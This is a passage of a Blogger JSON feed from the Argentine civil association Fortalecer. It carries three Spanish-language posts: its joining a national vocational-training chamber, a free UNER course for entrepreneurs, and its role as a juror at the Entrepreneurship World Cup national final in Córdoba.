32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"281"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-2419811010995891269"},"published":{"$t":"2026-01-20T15:37:00.004-03:00"},"updated":{"$t":"2026-01-20T15:37:57.812-03:00"},"title":{"type":"text","$t":"Fortalecer se adhiere a la Cámara Argentina para la Formación Profesional y la Capacitación Laboral"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa \u003Cstrong data-end=\"1326\" data-start=\"1295\"\u003EAsociación Civil Fortalecer\u003C\/strong\u003E informa que ha formalizado su adhesión a la \u003Cstrong data-end=\"1447\" data-start=\"1371\"\u003ECámara Argentina para la Formación Profesional y la Capacitación Laboral\u003C\/strong\u003E, entidad civil sin fines de lucro que nuclea y representa a instituciones, centros de formación y organizaciones vinculadas a la educación no formal en todo el país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWc506KrIOmgDR_ln-piEmJ9kn3mQNlaJu8bpxUTCUG-cfLOCfN6HSujOFxU7w4CLp92hkaBcGDbQy2MZpR_z-_tGWAG5J9_9XdZRtBVnpzsABvjQE8PskaTXeMED12x-e2mSLIljbsp_yPj7CBZniZYa2oNFl2HzFqIAZawKNSk6P8ED9kahkN78MsxM\/s1350\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWc506KrIOmgDR_ln-piEmJ9kn3mQNlaJu8bpxUTCUG-cfLOCfN6HSujOFxU7w4CLp92hkaBcGDbQy2MZpR_z-_tGWAG5J9_9XdZRtBVnpzsABvjQE8PskaTXeMED12x-e2mSLIljbsp_yPj7CBZniZYa2oNFl2HzFqIAZawKNSk6P8ED9kahkN78MsxM\/w512-h640\/6.png\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1857\" data-start=\"1615\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa Cámara Argentina tiene como objetivo brindar jerarquía, legitimidad y respaldo institucional a las propuestas de formación profesional y capacitación laboral, promoviendo estándares de calidad, validación y reconocimiento a nivel nacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2213\" data-start=\"1859\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEsta adhesión constituye un paso significativo para Fortalecer, ya que refuerza su rol como institución formadora dentro del ecosistema emprendedor y consolida su compromiso con el diseño e implementación de propuestas educativas de calidad, orientadas a la formación práctica y al desarrollo de capacidades para el mundo del trabajo y el emprendimiento.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2551\" data-start=\"2215\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA partir de esta incorporación, las propuestas formativas impulsadas por Fortalecer podrán contar con \u003Cstrong data-end=\"2422\" data-start=\"2317\"\u003Ecertificación avalada por la Cámara Argentina para la Formación Profesional y la Capacitación Laboral\u003C\/strong\u003E, fortaleciendo el valor institucional de los trayectos formativos y el reconocimiento de las personas que los cursan y aprueban.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/2419811010995891269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/2419811010995891269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2026\/01\/fortalecer-se-adhiere-la-camara.html","title":"Fortalecer se adhiere a la Cámara Argentina para la Formación Profesional y la Capacitación Laboral"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWc506KrIOmgDR_ln-piEmJ9kn3mQNlaJu8bpxUTCUG-cfLOCfN6HSujOFxU7w4CLp92hkaBcGDbQy2MZpR_z-_tGWAG5J9_9XdZRtBVnpzsABvjQE8PskaTXeMED12x-e2mSLIljbsp_yPj7CBZniZYa2oNFl2HzFqIAZawKNSk6P8ED9kahkN78MsxM\/s72-w512-h640-c\/6.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-4493242651837712488"},"published":{"$t":"2025-07-31T11:16:00.002-03:00"},"updated":{"$t":"2025-08-14T07:49:17.524-03:00"},"title":{"type":"text","$t":"Capacitación Gratuita para Emprendedores"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cstrong data-end=\"384\" data-start=\"299\"\u003E“Herramientas Clave para Emprendedores: Formalización, Digitalización y Finanzas”\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"685\" data-start=\"386\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4jJ1aAqB9bonadMPymA0fw2-HGF0S-YYGBZJW9qu3J3yEJZ6fs-qj791CZWvDtCOyCY3v1XGdlObdLs-SkGNDyTUqUOT6r_u36438ewdFBEu0D5LfB7VJEdh9EIqQeGwRAPGCS_MAHk2IWzWySupgdXIrV2n_D5SOwzeKzQ80DRwh5n-cULIHvJHaz00\/s2812\/HERRAM_1.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2812\" data-original-width=\"2250\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4jJ1aAqB9bonadMPymA0fw2-HGF0S-YYGBZJW9qu3J3yEJZ6fs-qj791CZWvDtCOyCY3v1XGdlObdLs-SkGNDyTUqUOT6r_u36438ewdFBEu0D5LfB7VJEdh9EIqQeGwRAPGCS_MAHk2IWzWySupgdXIrV2n_D5SOwzeKzQ80DRwh5n-cULIHvJHaz00\/w320-h400\/HERRAM_1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDesde la Asociación Civil Fortalecer acompañamos una nueva propuesta de formación impulsada por la \u003C\/span\u003E\u003Cstrong data-end=\"530\" data-start=\"485\" style=\"font-family: inherit;\"\u003EUniversidad Nacional de Entre Ríos (UNER)\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, a través de su \u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"547\" style=\"font-family: inherit;\"\u003ESecretaría de Extensión Universitaria y Cultura\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, orientada a brindar herramientas clave para la profesionalización de emprendimientos.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"991\" data-start=\"687\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEste espacio de formación está destinado a emprendedores y emprendedoras en actividad que deseen mejorar la gestión contable y fiscal de sus negocios, optimizar procesos de venta, digitalizarse y definir precios competitivos y rentables. También está abierta a toda persona interesada en estas temáticas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1256\" data-start=\"993\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1007\" data-start=\"993\" style=\"font-family: inherit;\"\u003E📅 Inicio:\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E Jueves 21 de agosto\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1045\" data-start=\"1030\" style=\"font-family: inherit;\"\u003E🕒 Horario:\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E 14:00 a 17:00 hs\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cstrong data-end=\"1082\" data-start=\"1065\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1082\" data-start=\"1065\" style=\"font-family: inherit;\"\u003E📍 Modalidad:\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E Presencial — Rectorado UNER (Eva Duarte de Perón 24, Concepción del Uruguay, Entre Ríos)\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1189\" data-start=\"1174\" style=\"font-family: inherit;\"\u003E⏳ Duración:\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E 1 mes | 4 encuentros\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cstrong data-end=\"1256\" data-start=\"1213\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1256\" data-start=\"1213\" style=\"font-family: inherit;\"\u003E💲 Actividad gratuita con cupo limitado\u003C\/strong\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1458\" data-start=\"1258\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsta capacitación forma parte de la agenda de formación continua que impulsamos desde Fortalecer en articulación con instituciones educativas, organismos públicos y actores del ecosistema emprendedor.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1620\" data-start=\"1460\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1477\" data-start=\"1460\" style=\"font-family: inherit;\"\u003E📩 Consultas:\u003C\/strong\u003E\u003Cspan style=\"font-family: inherit;\"\u003E \u003C\/span\u003E\u003Ca class=\"cursor-pointer\" data-end=\"1507\" data-start=\"1478\" rel=\"noopener\" style=\"font-family: inherit;\"\u003Esistema.formacion@uner.edu.ar\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E | Tel: 3442 472686\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003Cstrong data-end=\"1555\" data-start=\"1529\"\u003E📝 Inscripción online:\u003C\/strong\u003E \u003Ca data-end=\"1620\" data-start=\"1556\" href=\"https:\/\/forms.gle\/L7QEfWwNqu3CEs91A\" rel=\"noopener\" target=\"_new\"\u003EFormulario de inscripción\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4493242651837712488"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/4493242651837712488"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2025\/07\/capacitacion-gratuita-para-emprendedores.html","title":"Capacitación Gratuita para Emprendedores"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4jJ1aAqB9bonadMPymA0fw2-HGF0S-YYGBZJW9qu3J3yEJZ6fs-qj791CZWvDtCOyCY3v1XGdlObdLs-SkGNDyTUqUOT6r_u36438ewdFBEu0D5LfB7VJEdh9EIqQeGwRAPGCS_MAHk2IWzWySupgdXIrV2n_D5SOwzeKzQ80DRwh5n-cULIHvJHaz00\/s72-w320-h400-c\/HERRAM_1.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155.post-1526456308203454649"},"published":{"$t":"2025-07-07T11:46:00.014-03:00"},"updated":{"$t":"2025-07-31T11:51:04.372-03:00"},"title":{"type":"text","$t":"Fortalecer participó como jurado en la Final Nacional de la Copa Mundial de Emprendedores"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl pasado \u003Cstrong data-end=\"238\" data-start=\"224\"\u003E4 de julio\u003C\/strong\u003E, se llevó a cabo en el \u003Cstrong data-end=\"282\" data-start=\"262\"\u003EPalacio Ferreyra\u003C\/strong\u003E, en la ciudad de Córdoba, la \u003Cstrong data-end=\"376\" data-start=\"312\"\u003Efinal nacional de la Copa Mundial de Emprendedores (EWC2025)\u003C\/strong\u003E, uno de los certámenes de emprendimiento más importantes del mundo. La jornada reunió a \u003Cstrong data-end=\"507\" data-start=\"465\"\u003E10 startups argentinas de alto impacto\u003C\/strong\u003E, seleccionadas entre cientos de postulaciones de todo el país, que compartieron sus propuestas frente a un jurado de referentes del ecosistema emprendedor.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1018\" data-start=\"665\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s4895\/DSC_0211-Mejorado-NR.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3268\" data-original-width=\"4895\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s320\/DSC_0211-Mejorado-NR.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDesde la Asociación Civil \u003Cstrong data-end=\"705\" data-start=\"691\"\u003EFortalecer\u003C\/strong\u003E fuimos parte del jurado evaluador a través de nuestro representante \u003Cstrong data-end=\"793\" data-start=\"774\"\u003EFernando Diorio\u003C\/strong\u003E, en una instancia que no solo puso en valor la innovación argentina, sino que también fortaleció el vínculo entre sectores públicos, privados y organizaciones de la sociedad civil comprometidas con el desarrollo emprendedor.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1511\" data-start=\"1020\" style=\"text-align: justify;\"\u003EEl ganador de esta edición fue \u003Cstrong data-end=\"1076\" data-start=\"1051\"\u003EAlejandro Buffo Sempe\u003C\/strong\u003E, del emprendimiento \u003Cstrong data-end=\"1112\" data-start=\"1097\"\u003EGiraffe Bio\u003C\/strong\u003E, quien accede directamente a la final global que se llevará a cabo en \u003Cstrong data-end=\"1207\" data-start=\"1183\"\u003ERiad, Arabia Saudita\u003C\/strong\u003E, en noviembre. La segunda posición fue para \u003Cstrong data-end=\"1274\" data-start=\"1252\"\u003ERomina Mitarotonda\u003C\/strong\u003E, de \u003Cstrong data-end=\"1304\" data-start=\"1279\"\u003EOdycell Nanotherapies\u003C\/strong\u003E, quien participará del \u003Cstrong data-end=\"1354\" data-start=\"1328\"\u003Ebootcamp internacional\u003C\/strong\u003E con chances de llegar a la final. El tercer lugar lo ocupó \u003Cstrong data-end=\"1431\" data-start=\"1414\"\u003EErwin Beccari\u003C\/strong\u003E, de \u003Cstrong data-end=\"1444\" data-start=\"1436\"\u003EXsam\u003C\/strong\u003E, con posibilidad de clasificar a través de la \u003Cstrong data-end=\"1510\" data-start=\"1491\"\u003Ecategoría Space\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1587\" data-start=\"1513\" style=\"text-align: justify;\"\u003EAdemás de los emprendimientos mencionados, participaron como finalistas:\u003C\/p\u003E\n\u003Cul data-end=\"1839\" data-start=\"1588\"\u003E\n\u003Cli data-end=\"1619\" data-start=\"1588\"\u003E\n\u003Cp data-end=\"1619\" data-start=\"1590\" style=\"text-align: justify;\"\u003ELucas D’Addario – \u003Cem data-end=\"1617\" data-start=\"1608\"\u003EAiTENEA\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1653\" data-start=\"1620\"\u003E\n\u003Cp data-end=\"1653\" data-start=\"1622\"\u003EMatías Karlsson – \u003Cem data-end=\"1651\" data-start=\"1640\"\u003ECROMODATA\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1684\" data-start=\"1654\"\u003E\n\u003Cp data-end=\"1684\" data-start=\"1656\"\u003EIsabel Cousseau – \u003Cem data-end=\"1682\" data-start=\"1674\"\u003EFausia\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1726\" data-start=\"1685\"\u003E\n\u003Cp data-end=\"1726\" data-start=\"1687\"\u003EDenise Ciliberto – \u003Cem data-end=\"1724\" data-start=\"1706\"\u003EGold Waste Walls\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1763\" data-start=\"1727\"\u003E\n\u003Cp data-end=\"1763\" data-start=\"1729\"\u003EAxel Córdoba – \u003Cem data-end=\"1761\" data-start=\"1744\"\u003EHydrix Agritech\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1805\" data-start=\"1764\"\u003E\n\u003Cp data-end=\"1805\" data-start=\"1766\"\u003EAgustín Schiavio – \u003Cem data-end=\"1803\" data-start=\"1785\"\u003EMycorium Biotech\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1839\" data-start=\"1806\"\u003E\n\u003Cp data-end=\"1839\" data-start=\"1808\"\u003EAndrés Mac Allister – \u003Cem data-end=\"1839\" data-start=\"1830\"\u003EPhysens\u003C\/em\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2370\" data-start=\"1841\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl jurado estuvo integrado por representantes de organismos públicos, instituciones académicas, fundaciones, empresas y organizaciones sociales, entre ellos: la \u003Cstrong data-end=\"2059\" data-start=\"2002\"\u003EDirección Nacional de Apoyo al Desarrollo Emprendedor\u003C\/strong\u003E, \u003Cstrong data-end=\"2073\" data-start=\"2061\"\u003ESumatoID\u003C\/strong\u003E, \u003Cstrong data-end=\"2105\" data-start=\"2075\"\u003EJunior Achievement Córdoba\u003C\/strong\u003E, la \u003Cstrong data-end=\"2140\" data-start=\"2110\"\u003EFundación Banco de Córdoba\u003C\/strong\u003E, la \u003Cstrong data-end=\"2183\" data-start=\"2145\"\u003EUniversidad de Congreso (San Juan)\u003C\/strong\u003E, la \u003Cstrong data-end=\"2249\" data-start=\"2188\"\u003EDirección General de Promoción del Desarrollo Emprendedor\u003C\/strong\u003E, \u003Cstrong data-end=\"2260\" data-start=\"2251\"\u003EEeCba\u003C\/strong\u003E, y \u003Cstrong data-end=\"2278\" data-start=\"2264\"\u003EFortalecer\u003C\/strong\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPresidió la instancia \u003Cstrong data-end=\"2320\" data-start=\"2304\"\u003EJorge Lawson\u003C\/strong\u003E, \u003Cem data-end=\"2338\" data-start=\"2322\"\u003EGen Ambassador\u003C\/em\u003E y referente nacional de la EWC.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOh3VpKbhl4lUnZNYtBB9VP7Byx7_uIa8gdUT_-Xyfu9BdSqyLAZNz03LVAVHztE6B8esl73Y5RW0RBQMVELoPS76o0XzKxOePDkBRrzosdrnIV2cczZJ1ycs1pa7aNhJzZSJIrKlaJ-gOlw2B6F1nHQPyIqVaSivWsVNB_FgaAN4wCKVAukex1ufQig\/s4895\/DSC_0137.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3268\" data-original-width=\"4895\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkOh3VpKbhl4lUnZNYtBB9VP7Byx7_uIa8gdUT_-Xyfu9BdSqyLAZNz03LVAVHztE6B8esl73Y5RW0RBQMVELoPS76o0XzKxOePDkBRrzosdrnIV2cczZJ1ycs1pa7aNhJzZSJIrKlaJ-gOlw2B6F1nHQPyIqVaSivWsVNB_FgaAN4wCKVAukex1ufQig\/w640-h428\/DSC_0137.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2370\" data-start=\"1841\"\u003EEl evento contó con el acompañamiento del \u003Cstrong data-end=\"2499\" data-start=\"2414\"\u003EMinisterio de Desarrollo Social y Promoción del Empleo de la Provincia de Córdoba\u003C\/strong\u003E y la \u003Cstrong data-end=\"2535\" data-start=\"2505\"\u003EFundación Banco de Córdoba\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"2789\" data-start=\"2538\"\u003EDesde Fortalecer celebramos estos espacios que permiten visibilizar el talento emprendedor argentino y ratificamos nuestro compromiso de seguir acompañando procesos que potencien el desarrollo con impacto social, ambiental y económico en todo el país.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/1526456308203454649"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default\/1526456308203454649"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/2025\/07\/fortalecer-participo-como-jurado-en-la.html","title":"Fortalecer participó como jurado en la Final Nacional de la Copa Mundial de Emprendedores"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDOcChsMGthDRCtE7iJpykFQLnf7VVWAQYfctXrLctkVLYSpcY71M53TyeIW4RmWMCxabL2DIr6zzEj8x7x2BCRTKUvbmyH2m25Jc2SjNaget78aMqk2EWAhLASfnrUs\/s220\/fortalecer+logo+vertical+chico.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOAm09V3q4F5JnpEES0s-K4OPDiPpk7X4q7GWJmtf3gLjIuq1Dsde7VOdsHnjnfKz21vX6NcuF_iqJWo3PQ-hr5qPO1vr5Bwan5rvdOmADVbREvityj4NYJen_cT8W1OTuD11YtxamXanJY4FjV6vNQnUxPJFMvk94L8dprY6V3R1ZUHNmR7ydv0ZEEnE\/s72-c\/DSC_0211-Mejorado-NR.jpg","height":"72","width":"72"}}]}});